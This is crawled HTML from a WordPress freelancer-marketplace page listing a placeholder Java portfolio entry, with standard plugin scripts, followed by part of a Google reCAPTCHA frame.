							<figure class="wt-classimg">
					<a href="https://talentpaw.com/portfolio/uma-portfolio-1/"><img src ="https://talentpaw.com/wp-content/uploads/2022/06/profile-461076_1920-730x240.jpg" alt="Uma Portfolio 1"></a>				</figure>
						<div class="wt-articlecontent">
				<div class="wt-title">
					<h3><a href="https://talentpaw.com/portfolio/uma-portfolio-1/">Uma Portfolio 1</a></h3>
				</div>
				<ul class="wt-postarticlemeta">
					<li><time datetime="2022-06-25"><i class="lnr lnr-clock"></i><span>June 25, 2022</span></time></li>
									</ul>
			    <div class="wt-description">
					<p>"At vero eos et accusamus et iusto odio dignissimos ducimus qui blanditiis praesentium voluptatum deleniti atque corrupti quos dolores et quas molestias excepturi sint occaecati cupiditate non provident, similique sunt in culpa qui officia deserunt mollitia animi, id est laborum et dolorum fuga. Et harum quidem rerum facilis est et expedita distinc...</p>
				</div>
							</div>
		</article>
			<div class="theme-nav">
			            <div class='wt-paginationvtwo'>
				<nav class="wt-pagination">					
					<ul>
														<li class="wt-active" > <span aria-current="page" class="page-numbers">1</span> </li>
														<li  > <a class="page-numbers" href="https://talentpaw.com/portfolio_category/java/page/2/">2</a> </li>
														<li  > <a class="page-numbers" href="https://talentpaw.com/portfolio_category/java/page/3/">3</a> </li>
														<li  > <span class="page-numbers dots">&hellip;</span> </li>
														<li  > <a class="page-numbers" href="https://talentpaw.com/portfolio_category/java/page/9/">9</a> </li>
														<li class="wt-nextpage" > <a class="next page-numbers" href="https://talentpaw.com/portfolio_category/java/page/2/"><i class="lnr lnr-chevron-right"></i></a> </li>
											</ul>
				</nav>
            </div>
        		</div>
	</div></div>
	<aside id="wt-sidebar" class="col-xs-12 col-sm-12 col-md-5 col-lg-4 pull-left">
		<div class="wt-sidebar">
			<div id="search-2" class="wt-widget widget_search"><div class="wt-widgettitle"><h2>Start Your Search</h2></div><form class="wt-formtheme wt-formsearch" method="get" role="search" action="https://talentpaw.com/">
	<fieldset>
		<div class="form-group">
			<input type="search" name="s" value="" class="form-control" placeholder="Searching Might Help">
			<button type="submit" class="wt-searchgbtn"><i class="fa fa-search"></i></button>
		</div>
	</fieldset>
</form>


</div><div id="categories-2" class="wt-widget widget_categories"><div class="wt-widgettitle"><h2>Categories</h2></div>
			<ul>
					<li class="cat-item cat-item-250"><a href="https://talentpaw.com/category/global-networking/">Global Networking</a> (2)
</li>
	<li class="cat-item cat-item-261"><a href="https://talentpaw.com/category/html-themes/">HTML Themes</a> (1)
</li>
	<li class="cat-item cat-item-252"><a href="https://talentpaw.com/category/marketing/">Marketing</a> (2)
</li>
	<li class="cat-item cat-item-260"><a href="https://talentpaw.com/category/online-seo/">Online SEO</a> (4)
</li>
	<li class="cat-item cat-item-251"><a href="https://talentpaw.com/category/php-development/">PHP Development</a> (1)
</li>
	<li class="cat-item cat-item-249"><a href="https://talentpaw.com/category/psd-web-template/">PSD Web Template</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://talentpaw.com/category/uncategorized/">Uncategorized</a> (2)
</li>
			</ul>

			</div><div id="tag_cloud-2" class="wt-widget widget_tag_cloud"><div class="wt-widgettitle"><h2>Frequent Tags</h2></div><div class="tagcloud"><a href="https://talentpaw.com/tag/diy/" class="tag-cloud-link tag-link-255 tag-link-position-1" style="font-size: 8pt;" aria-label="DIY (11 items)">DIY</a>
<a href="https://talentpaw.com/tag/medical/" class="tag-cloud-link tag-link-256 tag-link-position-2" style="font-size: 8pt;" aria-label="Medical (11 items)">Medical</a>
<a href="https://talentpaw.com/tag/sales/" class="tag-cloud-link tag-link-253 tag-link-position-3" style="font-size: 8pt;" aria-label="Sales (11 items)">Sales</a>
<a href="https://talentpaw.com/tag/transpost/" class="tag-cloud-link tag-link-262 tag-link-position-4" style="font-size: 8pt;" aria-label="Transpost (11 items)">Transpost</a>
<a href="https://talentpaw.com/tag/tyre/" class="tag-cloud-link tag-link-254 tag-link-position-5" style="font-size: 8pt;" aria-label="Tyre (11 items)">Tyre</a></div>
</div><div id="nav_menu-2" class="wt-widget widget_nav_menu"><div class="wt-widgettitle"><h2>Effective T&#038;C</h2></div><div class="menu-pages-container"><ul id="menu-pages" class="menu"><li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://talentpaw.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://talentpaw.com/tempor-incididunt/">Tempor incididunt</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://talentpaw.com/terms-conditions/">How To Submit Claim Report</a></li>
<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://talentpaw.com/terms-conditions/">Ut enim ad minim veniam</a></li>
<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://talentpaw.com/terms-conditions/">Quis nostrud exercitation</a></li>
<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://talentpaw.com/terms-conditions/">Ullamco laboris nisiut</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://talentpaw.com/terms-conditions/">Aliquip ex ea commodo</a></li>
<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://talentpaw.com/terms-conditions/">Consequat duis aute</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://talentpaw.com/terms-conditions/">Irure dolorin</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://talentpaw.com/terms-conditions/">Reprehenderit</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://talentpaw.com/terms-conditions/">Voluptate velit esse cillum</a></li>
</ul></div></div>


		</div>
	</aside>
			
        </div>
    </div>
</div>
            </main>    
			            <footer id="wt-footer" class="wt-footer wt-footerfour wt-haslayout wt-footer-v1">
              			  			  <div class="wt-haslayout wt-footerbottom ">
				<div class="container">
				  <div class="row">
					<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
				  	  							<p class="wt-copyrights">Copyright &copy; 2025&nbsp;Workreap. All rights reserved.Talent Paw</p>
					  					  					</div>
				  </div>
				</div>
			  </div>
			  <a id="wt-btnscrolltop" class="wt-btnscrolltop" href="javascript:void(0);"><i class="lnr lnr-chevron-up"></i></a>
			</footer>
            </div>
            		<div class="wt-uploadimages modal fade wt-uploadrating" id="wt-notification-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="wt-modaldialog modal-dialog" role="document">
				<div class="wt-modalcontent modal-content">
					<div class="wt-boxtitle">
						<h2>Notification detail <i class=" wt-btncancel fa fa-times" data-dismiss="modal" aria-label="Close"></i></h2>
					</div>
					<div class="wt-modalbody modal-body" id="wt-notification-detail">
					</div>
				</div>
			</div>
		</div>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://talentpaw.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://talentpaw.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://talentpaw.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/talentpaw.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://talentpaw.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://talentpaw.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.4.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/talentpaw.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://talentpaw.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.4.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://talentpaw.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.4.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://talentpaw.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.4.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_87ecd2f1ef9c56d1ea9e546a586208a0","fragment_name":"wc_fragments_87ecd2f1ef9c56d1ea9e546a586208a0","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://talentpaw.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.4.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://talentpaw.com/wp-content/themes/workreap-child/js/all.js?ver=1.0' id='workreap-child-js-js'></script>
<script type='text/javascript' src='https://talentpaw.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.8.8' id='elementskit-framework-js-frontend-js'></script>
<script type='text/javascript' id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
			resturl: 'https://talentpaw.com/wp-json/elementskit/v1/',
		}

		
</script>
<script type='text/javascript' src='https://talentpaw.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.8.8' id='ekit-widget-scripts-js'></script>
<script defer type='text/javascript' src='https://talentpaw.com/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-frontend-scripts.js?ver=2.6.6' id='elementskit-parallax-frontend-defer-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LefkeMnAAAAAOXWi2PJRulmOFh60ZkxShj1N32g&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LefkeMnAAAAAOXWi2PJRulmOFh60ZkxShj1N32g","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://talentpaw.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.6' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://talentpaw.com/wp-content/themes/workreap/js/vendor/bootstrap.min.js?ver=2.3.8' id='bootstrap-js'></script>
<script type='text/javascript' src='https://talentpaw.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.6.4.1' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://talentpaw.com/wp-content/themes/workreap/js/main.js?ver=2.3.8' id='workreap-all-js'></script>
<script type='text/javascript' src='https://talentpaw.com/wp-content/themes/workreap/js/datetimepicker.js?ver=2.3.8' id='datetimepicker-js'></script>
<script type='text/javascript' id='workreap-callbacks-js-extra'>
/* <![CDATA[ */
var scripts_vars = {"is_admin":"no","ajaxurl":"https:\/\/talentpaw.com\/wp-admin\/admin-ajax.php"};
var scripts_vars = {"ajaxurl":"https:\/\/talentpaw.com\/wp-admin\/admin-ajax.php","valid_email":"Please add a valid email address.","forgot_password":"Reset password","login":"Sign In","is_loggedin":"false","user_type":"false","captcha_settings":"","site_key":"","wishlist_message":"Login to save this job","proposal_message":"Login to send your proposal","proposal_amount":"Only numeric values allowed","proposal_error":"Please login to submit your proposal","proposal_max_val":"Proposal amount is greater then project cost.","message_error":"No kiddies please","skill_error":"Both fields are required","skill_value_error":"Enter a valid percentage value","specification_value_error":"Specification and value required","specification_alert_value_error":"Enter a valid value","already_skill_value_error":"This skill is already selected","award_image":"Image title","emptyexperience":"Industrial experience value is required","data_size_in_kb":"5120kb","award_image_title":"Your image title","award_image_size":"File size","document_title":"Document Title","emptyCancelReason":"Cancel reason is required","featured_skills":"50","package_update":"Please update your package to access this service.","feature_connects":"false","connects_pkg":"You\u2019ve consumed all you points to apply new job.","verify_user":"none","jobs_message":"You\u2019ve consumed all you points to add new job.","services_message":"You\u2019ve consumed all you points to add new service.","loggedin_message":"Login to purchase this service.","service_access":"This access is only for the Employer\/Company users.","spinner":"<img class=\"sp-spin\" src=\"https:\/\/talentpaw.com\/wp-content\/themes\/workreap\/images\/spinner.gif\">","chatloader":"<img class=\"sp-chatspin\" src=\"https:\/\/talentpaw.com\/wp-content\/themes\/workreap\/images\/chatloader.gif\">","chatloader_single":"<div class=\"loader-single-chat\"><img class=\"sp-chatspin\" src=\"https:\/\/talentpaw.com\/wp-content\/themes\/workreap\/images\/chatloader.gif\"><\/div>","defult_pdf":"https:\/\/talentpaw.com\/wp-content\/themes\/workreap\/images\/pdf.jpg","nothing":"Oops, nothing found!","days":"Days","hours":"Hours","minutes":"Minutes","expired":"EXPIRED","min_and":"Minutes and","seconds":"Seconds","yes":"Yes","no":"No","order":"Add to cart","order_message":"Are you sure you want to buy this package?","delete_project":"Delete project","delete_project_desc":"Are you sure you want to delete your project?","delete_service":"Delete service","delete_service_message":"Are you sure you want to delete your service?","delete_portfolio":"Delete portfolio","delete_portfolio_message":"Are you sure you want to delete your portfolio?","milestone_request":"Milestone Request","milestone_request_message":"Milestones will be sent to freelancer, if they approve then project will be start","milestone_completed":"Complete Milestone","milestone_completed_message":"Are you sure you want to complete this milestone?","milestone_checkout":"Milestone Payment","milestone_checkout_message":"Are you sure you want to pay for this milestone?","milestone_request_approved":"Milestone Request","milestone_request_approved_message":"On approval, you will be hired for this project.","cache_title":"Confirm?","cache_message":"Never show this message again","delete_account":"Delete Account","delete_account_message":"Are you sure you want to delete your account?","switch_user":"Switch Account","skill_already_added":"You have already added that","switch_user_message":"","remove_itme":"Remove from Saved","remove_itme_message":"Are you sure you want to remove this?","job_reopen_title":"Job Reopen","job_reopen_message":"Are you sure you want to reopen this job?","job_attachments":"Job attachments","portfolio_attachments":"Portfolio attachments","hire_freelancer":"Hire freelancer","hire_freelancer_message":"Are you sure you want to hire this freelancer?","hire_service":"Buy this service?","hire_service_message":"Are you sure you want buy this service?","required_field":"field is required","delete_dispute":"Delete this dispute?","delete_dispute_message":"Are you sure you want delete this dispute?","cancel_job":"Cancel Project?","cancel_job_message":"Are you sure you want cancel this project?","freelancer_action":"Only freelancer can perform this action!","employer_action":"Only employer can perform this action!","portfolio_required":"At-least one portfolio image is required","login_first":"Please login your account before buy these packages","cancel_verification":"Cancel Verfication?","cancel_verification_message":"Are you sure you want cancel your identity verification?","account_verification":"Your account has been verified.","dir_close_marker":"https:\/\/talentpaw.com\/wp-content\/themes\/workreap\/images\/close.gif","dir_cluster_marker":"https:\/\/talentpaw.com\/wp-content\/themes\/workreap\/images\/cluster.png","dir_map_marker":"https:\/\/talentpaw.com\/wp-content\/themes\/workreap\/images\/marker.png","dir_cluster_color":"#7dbb00","dir_map_type":"ROADMAP","dir_zoom":"12","dir_longitude":"-0.1262362","dir_latitude":"51.5001524","map_styles":"none","country_restrict":"","dir_map_scroll":"false","dir_datasize":"5242880","chat_settings":"inbox","chat_page":"no","sticky_header":"disable","tip_content_bg":"","tip_content_color":"","tip_title_bg":"","tip_title_color":"","chat_host":"http:\/\/localhost","chat_port":"81","is_rtl":"","calendar_format":"Y-m-d","calendar_locale":"en","startweekday":"1","fbsocial_connect":"no","fbapp_id":"","gclient_id":"","proposal_price_type":"any","currency_pos":"left","login_register_type":"page","authentication_url":"","site_url":"https:\/\/talentpaw.com\/","ajax_nonce":"5105aeecd6","sticky_speed":"5000","instance_id":"","secret_key":"","counter_type":"","current_user":"0","currency_code":"INR","currency_symbol":"\u20b9","facebook_connect":"","empty_noticification":"No recent notification found","characters_limit":"Remaining allowed characters: %d","word_limit":"Remaining allowed words: %d","start_typing":"Start typing...","loggedin_resume":"Please login to download this resume","select_skills":"Select skills"};
/* ]]> */
</script>
<script type='text/javascript' src='https://talentpaw.com/wp-content/themes/workreap/js/workreap_callbacks.js?ver=2.3.8' id='workreap-callbacks-js'></script>
<script type='text/javascript' src='https://talentpaw.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://talentpaw.com/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' src='https://talentpaw.com/wp-content/themes/workreap/js/jquery.hoverdir.js?ver=6.2.8' id='hoverdir-js'></script>
<script type='text/javascript' src='https://talentpaw.com/wp-content/themes/workreap/js/tipso.js?ver=6.2.8' id='tipso-js'></script>
        <script type="text/javascript">
            //ctn loadtime display
            (function($) {
                $(document).on('ready', function () {
                    $('.ctn_load_time_in_sec').text(-0.074 + " seconds");
                });
            })(jQuery)
        </script>
        
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d94cb31913441c8b38047e19cd80638","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LefkeMnAAAAAOXWi2PJRulmOFh60ZkxShj1N32g&co=aHR0cHM6Ly90YWxlbnRwYXcuY29tOjQ0Mw..&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=vh79xwubpi07
body_size: 44989
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="hS_U91aCgTyyqMxazRTDNw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="hS_U91aCgTyyqMxazRTDNw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hS_U91aCgTyyqMxazRTDNw">
